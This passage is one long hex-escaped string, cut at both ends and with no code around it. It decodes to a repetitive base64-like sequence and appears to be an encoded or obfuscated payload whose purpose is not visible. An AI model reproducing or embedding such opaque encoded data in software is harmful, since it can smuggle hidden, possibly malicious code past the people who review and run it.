x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4c\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x48\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6f\x75\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x47\x30\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x64\x47\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x4c\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x41\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x51\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x31\x65\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x76\x74\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x50\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x4e\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x56\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x62\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x42\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x33\x47\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x4b\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x49\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x76\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x62\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x65\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4a\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6e\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6d\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x58\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\